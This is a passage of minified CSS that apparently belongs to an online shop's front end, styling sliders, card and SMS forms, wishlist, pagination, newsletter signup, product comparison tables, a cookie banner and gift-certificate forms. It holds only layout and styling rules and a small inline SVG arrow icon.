.625rem);transform:translate(-50%);width:1.5rem;height:1.5rem;background:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E') 0 0 no-repeat;background-size:cover;opacity:0;transition:opacity .3s ease-out}@media(max-width:640px){.activities__slide-name::after{width:1rem;height:1rem}}.activities__slide-img{grid-area:1/1/-1/-1;position:relative;display:block;width:100%;height:0;padding-bottom:133.3333333333%}.activities__slide-img img{position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1024px){.activities__slide-img{padding-bottom:137.5%}}@media(max-width:768px){.activities__slide-img{padding-bottom:127.2727272727%}}@media(max-width:425px){.activities__slide-img{padding-bottom:146.6666666667%}}.activities__button{--swiper-navigation-top-offset:0;--swiper-navigation-sides-offset:0;z-index:4;width:6.5rem;height:100%;border:0;border-radius:0;margin-top:0;color:var(--blue-dark);background-color:var(--gray-light)}.activities__button.swiper-button-disabled{opacity:0}.activities__button::after{display:none}.activities__button svg{width:3.5rem;height:3.5rem;fill:none}.activities__button:hover{background-color:var(--gray-light)}.activities__button:hover svg{fill:var(--blue-dark)}@media(max-width:1024px){.activities__button{width:88px}}@media(max-width:768px){.activities__button{display:none}}.activities .swiper-pagination{display:none;bottom:24px}@media(max-width:768px){.activities .swiper-pagination{display:flex;justify-content:center;gap:10px}.activities .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--white);background-color:var(--white);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}.activities .swiper-pagination span.swiper-pagination-bullet{margin:0}.activities .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}@media(max-width:640px){.activities .swiper-pagination{bottom:16px}}.add-card-form{display:flex;flex-direction:column}.add-card-form>*{flex-grow:1}.add-card-form__button{gap:1.125rem;margin-bottom:-.1875rem}.add-card-form__button._mobile{display:none}@media(max-width:992px){.add-card-form__button{display:none}.add-card-form__button._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__button{gap:8px;margin-bottom:0}.add-card-form__button._mobile{min-height:72px;padding-top:37px;padding-inline:var(--container-padding);padding-bottom:31px}}.add-card-form._sms .add-card-form__tel-wrapper{display:none}.add-card-form__tel{position:relative}@media(max-width:992px){.add-card-form__tel{padding-bottom:170px;height:100%;box-sizing:border-box;align-items:start}}@media(max-width:640px){.add-card-form__tel{margin-top:10px}}.add-card-form__sms{position:relative;margin-top:.25rem}.add-card-form._sms .add-card-form__sms{display:grid}@media(max-width:992px){.add-card-form__sms{margin-top:20px;padding-bottom:236px;align-items:start}}@media(max-width:640px){.add-card-form__sms{padding-bottom:146px}}.add-card-form__sms-submit{gap:1.25rem;margin-right:.25rem}.add-card-form__sms-submit._mobile{display:none}@media(max-width:992px){.add-card-form__sms-submit{display:none}.add-card-form__sms-submit._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__sms-submit._mobile{min-height:72px;padding-top:30px;padding-inline:var(--container-padding);padding-bottom:20px}}@media(max-width:640px){.add-card-form__sms-send{font-size:12px}}@media(max-width:992px){.add-card-form__back{margin-top:30px}}@media(max-width:640px){.add-card-form__back{margin-top:24px}}.discount-card-qr{display:flex;flex-direction:column;position:relative;z-index:1;width:-moz-min-content;width:min-content;gap:.8125rem;padding:2.1875rem;color:var(--gray-dark);background-color:var(--white)}@media(max-width:992px){.discount-card-qr{padding:16px;gap:5px}}.discount-card-qr__img{--size:16rem;width:var(--size);height:var(--size)}@media(max-width:992px){.discount-card-qr__img{--size:194px}}@media(max-width:992px){.discount-card-qr__text{font-size:12px;line-height:20px}}.wishlist-delete{position:relative;text-align:center;color:var(--gray-dark)}@media(max-width:768px){.wishlist-delete{padding:9.875rem 0}}.wishlist-delete__title{margin-bottom:1rem}@media(max-width:768px){.wishlist-delete__title{margin-bottom:.75rem}}.wishlist-delete__text{max-width:31.25rem}.wishlist-delete__controls{display:flex;flex-wrap:wrap;gap:2.5rem;justify-content:center;margin-top:4rem}@media(max-width:768px){.wishlist-delete__controls{margin-top:2.5rem;gap:2rem}}.wishlist-delete__del{color:var(--red-dark)}.pagination{display:flex;justify-content:center;align-items:center;gap:2rem;padding:4rem 0;border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.pagination{padding:44px 15px 38px;justify-content:space-between}}.pagination__list{display:flex;gap:.25rem;min-width:19.375rem}@media(max-width:640px){.pagination__list{min-width:auto;max-width:204px;overflow:hidden}}.pagination__item{display:flex;width:-moz-min-content;width:min-content}.pagination__link{color:var(--blue-dark);padding:.5rem 1rem;border-bottom:.125rem solid rgba(50,68,129,.2);font-size:1.75rem;font-family:var(--font-family-suisse);line-height:normal;text-transform:uppercase;box-sizing:border-box}.pagination__link._current{border-bottom-color:var(--blue-dark)}@media(max-width:640px){.pagination__link{font-size:1.125rem;padding-inline:0;min-width:3rem;display:flex;align-items:center;justify-content:center}}.pagination__arrow{--size:2.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.pagination__arrow{--size:24px}}.pagination__arrow._next{transform:scale(-1,1)}.subscription-news{width:27rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:768px){.subscription-news{width:360px}}@media(max-width:425px){.subscription-news{width:100%}}.subscription-news__header{padding:2rem;box-sizing:border-box;position:relative;height:19.1875rem;overflow:hidden}@media(max-width:768px){.subscription-news__header{padding:24px;height:246px}}.subscription-news__img{position:absolute;top:0;left:0;width:100%;height:100%}.subscription-news__img img{-o-object-fit:cover;object-fit:cover;height:100%;-o-object-position:bottom right;object-position:bottom right}.subscription-news__title{position:relative;max-width:16.75rem}@media(max-width:640px){.subscription-news__title{max-width:203px}}.subscription-news__text{color:var(--gray-dark);margin-bottom:.5rem}.subscription-news__input{margin-bottom:1rem}@media(max-width:768px){.subscription-news__input{margin-top:-10px}.subscription-news__input .input__input{padding-bottom:6px;padding-left:8px}.subscription-news__input .input__label{font-size:14px;padding-left:8px}}.subscription-news__footer{padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-news__footer{padding:24px}}.subscription-news__submit{display:block;margin-left:auto}.subscription-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.subscription-news__submit .button__icon{--size:16px;margin-left:8px}}.subscription-success{width:27rem;padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-success{width:360px}}@media(max-width:425px){.subscription-success{width:100%;padding:24px}}.subscription-success__title{margin-bottom:1rem;text-transform:uppercase}.subscription-success__text{color:var(--gray-dark)}.subscription-success__link{color:var(--blue-light)}.compare-header{--col-width:22.375rem;--bd-color:rgba(52, 44, 37, 0.2);--height:4.5rem;position:sticky;z-index:5;top:0;box-sizing:border-box;display:flex;align-items:center;height:var(--height);border-bottom:1px solid var(--gray-dark);background-color:var(--white);transition:top .15s linear,height .15s linear;overflow:hidden}.compare-header._active{--height:6.8125rem;align-items:stretch}@media(max-width:1440px){.compare-header{--col-width:21.6875rem}}@media(max-width:992px){.compare-header{--col-width:15.5rem}.compare-header._active{--height:5.75rem}}@media(max-width:640px){.compare-header{--col-width:11.1875rem;--height:3.5rem}.compare-header._empty{--col-width:12.125rem}.compare-header._active{--height:4.6875rem}}._header-opened .compare-header{top:var(--header-height)}._header-closing .compare-header{top:0}.compare-header__container{display:flex;justify-content:space-between;align-items:center;gap:1rem;padding-block:1.375rem}.compare-header._active .compare-header__container{align-items:flex-start;padding-block:1.0625rem}@media(max-width:640px){.compare-header__container{padding-block:.875rem;font-size:.875rem}}.compare-header__qty{position:absolute;top:1.375rem;left:var(--container-padding)}@media(max-width:992px){.compare-header__qty{top:1.625rem}.compare-header._active .compare-header__qty{opacity:0}}@media(max-width:640px){.compare-header__qty{top:1rem}}.compare-header__delete{--icon-size:1.5rem;gap:.5rem;margin-left:auto;color:var(--red-dark);letter-spacing:-.025em}.compare-header__delete:hover .button__text{transform:translateX(.2em)}.compare-header__delete .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare-header._active .compare-header__delete{opacity:0;pointer-events:none}.compare-header__products-wrapper{position:absolute;z-index:2;top:0;left:calc(var(--left-pos) - 1px);right:0;height:100%;opacity:0;pointer-events:none;overflow:hidden;border-left:1px solid var(--bd-color);transition:opacity .15s ease-out}.compare-header__products-wrapper::before{content:"";position:absolute;z-index:1;top:0;left:0;width:1px;height:100%}.compare-header._active .compare-header__products-wrapper{opacity:1;pointer-events:all}@media(max-width:992px){.compare-header__products-wrapper{left:0}}.compare-header__products{position:absolute;top:0;left:0;display:flex;min-width:100%;width:-moz-max-content;width:max-content}.compare-header__product{position:relative;z-index:0;flex-grow:1;display:flex;justify-content:space-between;min-width:var(--col-width);width:var(--col-width);padding:1.1875rem 1.5rem;padding-bottom:.75rem;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color);background-color:var(--gray-light)}.compare-header__product:last-child{border-right:none}.compare-header__product._new{padding-block:0;height:var(--height)}.compare-header._inited .compare-header__product{opacity:.3;transition:opacity .3s ease-out}.compare-header._inited .compare-header__product._active,.compare-header._inited._scrolling .compare-header__product{opacity:1}@media(max-width:1440px){.compare-header__product{box-sizing:border-box}}@media(max-width:992px){.compare-header__product{padding:.875rem .625rem;padding-bottom:.625rem}._empty .compare-header__product:nth-child(n+3){display:none}}@media(max-width:640px){.compare-header__product{padding:.5625rem .375rem;padding-bottom:.375rem}}.compare-header__product-container{display:flex;flex-direction:column;row-gap:.125rem}.compare-header__product-title{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.compare-header__product-title a{text-decoration:none;color:inherit!important}.compare-header__product-title a::before{content:"";position:absolute;inset:0;z-index:1}@media(max-width:640px){.compare-header__product-title{line-height:1.0625rem}}@media(max-width:992px){.compare-header__product-price{font-size:.875rem}}.compare-header__product-img{order:-1;position:relative;top:-.25rem;box-sizing:border-box;margin:auto 0;width:3.875rem;height:4.875rem;padding:.5625rem .375rem;border:1px solid var(--blue-dark);-o-object-fit:contain;object-fit:contain;margin-right:.9375rem}@media(max-width:992px){.compare-header__product-img{top:-.125rem;width:3.375rem;height:4.25rem;padding:.4375rem .3125rem;margin-right:.6875rem}}@media(max-width:640px){.compare-header__product-img{top:-.125rem;width:3.0625rem;height:3.75rem;padding:.4375rem .25rem;margin-right:.4375rem;flex-shrink:0}}.compare-header__product-buttons{position:relative;z-index:1;right:-.5625rem;display:flex;flex-direction:column;justify-content:space-between;gap:1rem;margin-left:1rem;padding-bottom:.25rem}@media(max-width:1440px){.compare-header__product-buttons{right:-.3125rem}}@media(max-width:992px){.compare-header__product-buttons{display:none}}.compare-header__product-button._wishlist{--size:1.5rem;background-size:contain}.compare-header__product-button._wishlist._active,.compare-header__product-button._wishlist:hover{background-size:contain}.compare-header__product-button._delete{--size:1.5rem;width:var(--size);height:var(--size)}.compare-header__product-button._delete:hover{opacity:.8}.compare-header__nav{--size:2rem;position:absolute;z-index:3;left:calc(var(--left-pos) - var(--size)/ 2);right:0;top:50%;transform:translateY(-50%);box-sizing:border-box;display:flex;justify-content:space-between;padding-right:3rem;opacity:0;pointer-events:none;display:none}.compare-header__nav button{pointer-events:none}.compare-header._active .compare-header__nav{opacity:1}.compare-header._active .compare-header__nav button{pointer-events:all}@media(max-width:1280px){.compare-header__nav{padding-right:calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:992px){.compare-header__nav{left:0;padding:0 calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:640px){.compare-header__nav{--size:1.5rem}}.compare-header__add{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;gap:1rem;background-color:var(--white);transition:background-color .15s ease-out}.compare-header__add:hover{color:var(--white);background-color:var(--blue-dark)}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.6875rem;padding:.3125rem;background-color:var(--white)}@media(max-width:992px){.compare-header__add{gap:.75rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.25rem;padding:.25rem}}@media(max-width:640px){.compare-header__add{gap:.5rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:0.75rem;padding:.125rem}}.compare-header__add-text{margin-top:.25em}.compare-header__add-icon{--icon-size:2.25rem;width:var(--icon-size);height:var(--icon-size);border-radius:50%;transition:width .15s ease-out,height .15s ease-out,padding .15s ease-out}@media(max-width:992px){.compare-header__add-icon{--icon-size:1.75rem}}@media(max-width:640px){.compare-header__add-icon{--icon-size:1rem}}.compare{--col-width:22.375rem;--first-col-width:22.1875rem;--bd-color:rgba(52, 44, 37, 0.2);--padding:1.5rem;position:relative;z-index:0;color:var(--gray-dark);background-color:var(--white);display:flex;flex-direction:column}.compare._empty{--first-col-width:23.875rem}@media(max-width:1440px){.compare{--col-width:21.6875rem;--first-col-width:22.5625rem}.compare._empty{--first-col-width:24.3125rem}}@media(max-width:992px){.compare{--first-col-width:100%;--col-width:15.5rem;--padding:1rem}}@media(max-width:640px){.compare{--padding:0.75rem;--col-width:11.1875rem}}.compare__container{position:relative;display:flex;overflow:hidden}.compare__nav-container{position:absolute;height:100%;width:100%;top:16.5rem;transition:opacity .15s ease-out;pointer-events:none}.compare__nav-container._hide{opacity:0;transition:opacity .15s ease-out}@media(max-width:1440px){.compare__nav-container{top:17.5rem}}@media(max-width:640px){.compare__nav-container{top:16.5rem}}.compare__nav{--size:3.5rem;--icon-size:1.5rem;--card-height:45rem;position:absolute;z-index:4;top:0;left:26rem;right:calc(var(--container-padding) - var(--size)/ 2);display:flex;justify-content:space-between;pointer-events:none;transform:translateY(15.125rem);will-change:transform}.compare__nav._compare-nav{position:sticky;order:-1;z-index:40;top:50vh;transform:translateY(-50%);display:flex;right:auto;left:auto;justify-content:space-between}@media(max-width:992px){.compare__nav._compare-nav{--size:3rem;--icon-size:1.5rem}}@media(max-width:640px){.compare__nav._compare-nav{--size:2.5rem;--icon-size:1.25rem}}@media(max-width:1440px){.compare__nav{transform:translateY(12.3125rem);left:20.75rem}}@media(max-width:992px){.compare__nav{--size:3rem;--icon-size:1.5rem;transform:translateY(18rem);left:calc(var(--container-padding)/2);right:calc(var(--container-padding)/2)}}@media(max-width:640px){.compare__nav{--size:2rem;--icon-size:1rem;transform:translateY(13.9375rem)}}.compare__nav-button{width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);pointer-events:all;transition:opacity .15s ease-out}._compare-nav .compare__nav-button:first-child{left:26rem}@media(max-width:1440px){._compare-nav .compare__nav-button:first-child{left:20.75rem}}@media(max-width:992px){._compare-nav .compare__nav-button:first-child{left:.5rem}}._compare-nav .compare__nav-button:last-child{right:calc(var(--container-padding) - var(--size)/ 2)}@media(max-width:992px){._compare-nav .compare__nav-button:last-child{right:.5rem}}.compare__nav-button:hover{opacity:.9}.compare__nav-button[disabled]{opacity:0;pointer-events:none}.compare__nav-button .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare__row._toggle{position:sticky;left:0;display:flex;box-sizing:border-box;z-index:4;display:flex;padding:var(--padding) var(--container-padding);border:0;background:0!important;box-shadow:none}.compare._empty .compare__row._toggle{display:none}.compare__row._toggle._mobile{display:none}@media(max-width:992px){.compare__row._toggle{width:100vw;margin-top:-1.4375rem}.compare__row._toggle._mobile{display:flex}}@media(max-width:640px){.compare__row._toggle{--padding:1rem;margin-top:-1.1875rem}}.compare__col{position:relative;min-width:var(--col-width);width:var(--col-width);padding:var(--padding);vertical-align:middle;background-color:var(--white);box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare__col._header,.compare__col._product{padding:0}.compare__col._header,.compare__col._title{position:sticky;left:0;z-index:4;min-width:var(--first-col-width);width:var(--first-col-width);padding-left:var(--container-padding);text-align:left;vertical-align:top;word-wrap:break-word}.compare__col._title{padding-block:var(--padding)}.compare__col._header{padding-top:1.125rem}.compare__col._product{color:var(--blue-dark)}.compare__col._desc{vertical-align:top}.compare__col:empty::before{content:"";position:relative;top:-.5rem;display:inline-block;width:2rem;height:.1875rem;background-color:rgba(52,44,37,.5)}.compare._empty .compare__col._new{box-sizing:border-box;height:33.75rem}.compare__col ul:not([class]){padding-inline-start:1em}.compare__col ul:not([class]) li{list-style-type:disc}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.5rem}.compare__col>:not([class])+:not([class]){margin-top:1rem}@media(max-width:1440px){.compare__col{box-sizing:border-box;padding-bottom:1.25rem}.compare__col._header{padding-block:1.1875rem 1.5rem;padding-right:1.5rem}.compare._empty .compare__col._new{height:28.125rem}}@media(max-width:992px){.compare__col{padding-block:0;line-height:1.5rem;grid-row:2/3;width:auto;box-shadow:none}.compare__col+.compare__col{border-left:1px solid var(--bd-color)}.compare__col._header,.compare__col._title{grid-column:span 2/-1;grid-row:1/2;width:-moz-max-content;width:max-content}.compare__col._title{padding-block:0;font-size:1rem;line-height:1.25rem}.compare__col._header{padding-block:.75rem}.compare__col:nth-child(2){padding-left:var(--container-padding);border:0}.compare__col:last-child{padding-right:var(--container-padding)}.compare__col ul:not([class]){font-size:.75rem;line-height:1rem}.compare__col>:not([class])+:not([class]){margin-top:.75rem}.compare__col:empty::before{top:-.1875rem;width:1.5rem;height:.125rem}.compare__col._product{padding:0;border:0}.compare__col._new{border:0;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare._empty .compare__col._new{height:23.75rem}.compare._empty .compare__col:nth-child(n+4){display:none}}@media(max-width:640px){.compare__col{line-height:1.375rem}.compare__col._header{padding-block:.5rem}.compare__col._title{font-size:.875rem;line-height:1rem}.compare__col ul:not([class]){font-size:.625rem}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.25rem}.compare__col>:not([class])+:not([class]){margin-top:.4375rem}.compare__col:empty::before{width:1rem}.compare._empty .compare__col._new{height:20rem}}.compare__table{flex-grow:1}.compare__table tr{position:relative}.compare__table tr:nth-child(even) .compare__col{background-color:var(--gray-light-2)}.compare__table tr:first-child{background:0}.compare._inited .compare__table td{opacity:.3;transition:opacity .3s ease-out}.compare._inited .compare__table td._active,.compare._inited._scrolling .compare__table td{opacity:1}.compare._empty .compare__table tr:first-child{padding-bottom:0}@media(max-width:992px){.compare__table tr{display:grid;grid-auto-flow:column;grid-auto-columns:1fr;row-gap:.875rem;padding-block:1.5rem;box-shadow:0 -1px 0 0 var(--bd-color)}.compare__table tr .compare__col{background:0}.compare__table tr:nth-child(even) .compare__col{background:0}.compare__table tr:nth-child(even){background-color:var(--gray-light-2)}}@media(max-width:640px){.compare__table tr{padding-block:1.25rem;row-gap:.8125rem}}.compare__item-product{--border-color:var(--bd-color)}.compare__show-more{margin-top:1rem;font-size:.875rem;text-transform:uppercase;color:var(--blue-dark);text-decoration:underline;text-underline-offset:.125rem}.compare__show-more:focus-visible,.compare__show-more:hover{text-decoration:none}@media(max-width:992px){.compare__show-more{margin-top:.625rem;font-size:.75rem}}.compare [data-show-more-text]{--lines:3;display:block;height:calc(1.5em*var(--lines));overflow:hidden;word-break:break-word}.compare [data-show-more-text]._active{--lines:initial}@media(max-width:992px){.compare [data-show-more-text]{--lines:4}}.compare__sizes{--height:2rem;display:flex;flex-wrap:wrap;gap:.5rem}.compare__sizes>*{flex-shrink:0;box-sizing:border-box;min-width:3.5rem;height:var(--height);line-height:var(--height);text-align:center;border:1px solid var(--gray-dark);border-radius:100vmax}@media(max-width:992px){.compare__sizes{gap:.25rem}.compare__sizes>*{--height:1.75rem}}.compare__rating{display:flex;align-items:baseline;gap:1rem;color:rgba(52,44,37,.5)}.compare__rating a{text-decoration:none}@media(max-width:992px){.compare__rating{gap:.5rem}}.compare__rating-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:992px){.compare__rating-icon{--size:0.8125rem;position:relative;top:1px;margin-right:2px}}.compare__progress{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.compare__progress{row-gap:.375rem}}.compare__progress-line{display:flex;width:100%;max-width:19.0625rem;height:.25rem;background-color:rgba(65,92,152,.2)}.compare__progress-line::after{content:"";width:calc(var(--progress)*100%);background-color:var(--blue-dark)}.compare__colors{display:flex;flex-wrap:wrap;gap:1.375rem}.compare__colors>*{--size:1.625rem;flex-shrink:0;width:var(--size);height:var(--size);border-radius:100%;background-color:var(--color)}@media(max-width:992px){.compare__colors{gap:.875rem}}.compare__check-icon{--size:2rem;width:var(--size);height:var(--size);color:var(--green-dark)}@media(max-width:992px){.compare__check-icon{--size:1.5rem}}@media(max-width:640px){.compare__check-icon{--size:1rem}}.compare__toggle{border:0;display:flex;flex-grow:1;align-items:center;gap:.75rem;text-transform:none;opacity:1!important}.compare__toggle._desktop{position:absolute;bottom:1.5rem;left:var(--container-padding)}@media(max-width:992px){.compare__toggle{justify-content:space-between}.compare__toggle._desktop{display:none}}@media(max-width:640px){.compare__toggle{font-size:.875rem}}.compare__add{position:absolute;inset:0;display:flex;justify-content:center;padding:1rem;transition:background-color .15s ease-out}.compare__add:hover{background-color:var(--blue-dark)}.compare__add-text{margin-top:auto;color:var(--white)}.compare__add-icon{--icon-size:3.625rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:var(--icon-size);padding:1.6875rem;border-radius:50%;background-color:var(--white)}@media(max-width:640px){.compare__add-icon{--icon-size:2.5rem;padding:1rem}}.compare__col-delete{--offset:0.75rem;--size:2rem;--icon-size:1.375rem;position:absolute;top:var(--offset);right:var(--offset);z-index:1;width:var(--size);height:var(--size)}.compare__col-delete:hover{opacity:.8}.compare__col-delete .button__icon{width:var(--icon-size);height:var(--icon-size)}@media(max-width:992px){.compare__col-delete{--offset:0.5rem}}@media(max-width:640px){.compare__col-delete{--offset:0.375rem;--size:1.5rem;--icon-size:1rem}}.cookies{position:fixed;z-index:100;left:0;bottom:0;display:flex;align-items:start;padding:1.875rem;padding-bottom:0;color:var(--black);opacity:1;transition:opacity .3s ease-out;pointer-events:all}.cookies._hidden{opacity:0;pointer-events:none}@media(max-width:640px){.cookies{bottom:-.4375rem;flex-direction:column-reverse;padding:.75rem;padding-bottom:0}}.cookies::before{content:"";display:block;width:12.5rem;height:auto;aspect-ratio:182/185;background:url(/assets/images/footer/cookies-man.svg) no-repeat;background-size:contain}@media(max-width:640px){.cookies::before{width:9rem;aspect-ratio:144/146}}.cookies__text{position:relative;z-index:1;box-sizing:border-box;width:20rem;padding:1rem 3.625rem 0 .9375rem;background-color:var(--white);transform:translate(1.75rem,1.3125rem);border:1px solid var(--blue-dark)}.cookies__text a{color:var(--blue-light);text-decoration:none}.cookies__text a:hover{text-decoration:underline;color:var(--blue-light)}.cookies__text::after{content:"";position:absolute;display:block;width:0;height:0;z-index:1;border-style:solid;border-width:1.125rem 1.125rem 0 0;border-color:var(--white) transparent transparent transparent;transform:rotate(90deg);top:.75rem;left:-1rem;filter:drop-shadow(-1px 2px 0 var(--blue-dark))}@media(max-width:640px){.cookies__text{width:100%;min-height:4.4375rem;padding:.75rem;margin-bottom:.8125rem;transform:none;font-size:.875rem;line-height:1.375rem}.cookies__text::after{top:calc(100% - 2px);transform:none;left:7.0625rem;border-width:.8125rem .8125rem 0 0}}@media(max-width:640px){.cookies__p{padding-right:2rem}}.cookies__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:1.125rem;right:1.1875rem;z-index:1;display:flex;color:var(--blue-dark)}.cookies__close:focus,.cookies__close:hover{color:var(--gray-dark)}@media(max-width:640px){.cookies__close{top:.8125rem;right:.875rem}}.cookies__close-icon{--size:1.5625rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cookies__close-icon{--size:1.1875rem}}.cookies__button{width:calc(100% + 4.5625rem);margin-top:1.375rem;margin-left:-.9375rem;padding:.9375rem .9375rem .625rem;background-color:var(--blue-dark);color:var(--white);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase;transition:background-color .3s ease-out}@media(max-width:640px){.cookies__button{width:100%;margin-left:0;padding:1rem;margin-top:.75rem}}.cookies__button:focus,.cookies__button:hover{background-color:var(--blue-light)}.new-cert{position:relative}.new-cert__wrapper{display:grid;grid-template-columns:1fr 1fr}@media(max-width:1280px){.new-cert__wrapper{display:block}}.new-cert__content{padding:var(--container-padding);padding-bottom:6.125rem;background-color:var(--white);border-right:1px solid var(--blue-dark)}@media(max-width:1280px){.new-cert__content{padding-bottom:2rem;border-right:0;border-top:1px solid var(--blue-dark)}}.new-cert__content-section+.new-cert__content-section{margin-top:4rem}@media(max-width:640px){.new-cert__content-section+.new-cert__content-section{margin-top:2.25rem}}.new-cert__title{margin-top:.05em;margin-bottom:3.75rem}@media(max-width:1024px){.new-cert__title{margin-bottom:2.5rem}}@media(max-width:640px){.new-cert__title{margin-bottom:2rem}}.new-cert__subtitle{margin-bottom:2rem}@media(max-width:1024px){.new-cert__subtitle{margin-bottom:1.25rem}}@media(max-width:640px){.new-cert__subtitle{margin-bottom:.875rem}}.new-cert__prices{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:.375rem}@media(max-width:640px){.new-cert__prices{margin-bottom:.625rem}}.new-cert__designs{display:grid;grid-template-columns:repeat(auto-fill,minmax(10.875rem,1fr));gap:.75rem;padding-right:.25rem}@media(max-width:1280px){.new-cert__designs{padding-right:0}}@media(max-width:640px){.new-cert__designs{grid-template-columns:repeat(3,1fr)}}.new-cert__preview-wrapper{grid-area:1/2/2/3;padding:5.5rem;padding-top:19.1346vh}@media(max-width:1280px){.new-cert__preview-wrapper{padding:1.5rem var(--container-padding)}}.new-cert__total{position:sticky;z-index:2;bottom:0;grid-area:1/2/2/3;align-self:end;height:-moz-min-content;height:min-content;display:flex;gap:var(--container-padding);justify-content:space-between;align-items:flex-end;flex-wrap:wrap;padding:2.1875rem var(--container-padding);padding-top:2.75rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.new-cert__total{padding-block:1.875rem 1.5rem}}@media(max-width:640px){.new-cert__total{padding-block:1rem .875rem}}.new-cert__total-price{display:flex;flex-direction:column;gap:.75rem}@media(max-width:640px){.new-cert__total-price{gap:.375rem;font-size:1.125rem}.new-cert__total-price span{font-size:.625rem}}@media(max-width:640px){.new-cert__submit{position:relative;right:3px;bottom:3px}}.cert-preview{--offset-x:2rem;--offset-y:3rem;--font-size:1.75rem;--text-width:35.6%;position:relative;display:grid;color:var(--white);background-color:var(--blue-light);border-radius:1.5rem;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media(max-width:1280px){.cert-preview{max-width:43rem;margin:auto;border-radius:.75rem}}@media(max-width:640px){.cert-preview{--offset-x:1rem;--offset-y:1.5rem}}@media(max-width:640px)and (min-width:375px){.cert-preview{--font-size:28px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.cert-preview{--font-size:calc(14px + 14*(100vw - 375px)/(265))}}@media(max-width:640px)and (max-width:374px){.cert-preview{--font-size:14px}}.cert-preview__text{grid-area:1/1/-1/-1;z-index:2;min-width:var(--text-width);justify-self:end;padding:var(--offset-y) var(--offset-x);font-size:var(--font-size)}.cert-preview__logo{grid-area:1/1/-1/-1;z-index:2;width:calc(100% - var(--offset-x));height:auto;margin:auto;margin-bottom:var(--offset-y)}.cert-preview__img{grid-area:1/1/-1/-1;opacity:0;width:100%;height:auto;aspect-ratio:688/451;-o-object-fit:cover;object-fit:cover;transition:opacity .3s ease-out}.cert-preview__img:only-of-type{opacity:1}.cert-preview__img._active{opacity:1}.new-cert-form{--content-height:calc(var(--100vh) - var(--header-height));--padding-y:3.75rem;position:relative;display:grid;grid-template-columns:auto 1fr}.new-cert-form._pay{grid-template-columns:repeat(3,1fr)}@media(max-width:1280px){.new-cert-form{--padding-y:1.5rem;grid-template-columns:auto}.new-cert-form._pay{grid-template-columns:auto}}.new-cert-form__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;margin-bottom:3.625rem}@media(max-width:1280px){.new-cert-form__title-wrapper{margin-bottom:3rem}}@media(max-width:640px){.new-cert-form__title-wrapper{padding-inline:.5rem}.new-cert-form__title-wrapper._pay{padding-inline:0}}.new-cert-form__title{padding-top:.15em}.new-cert-form__back-btn{display:none}.new-cert-form._pay .new-cert-form__back-btn._form,.new-cert-form__back-btn._cert{display:flex}@media(max-width:1280px){.new-cert-form__back-btn{display:flex}}.new-cert-form__card{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);background-color:var(--white);border-right:1px solid 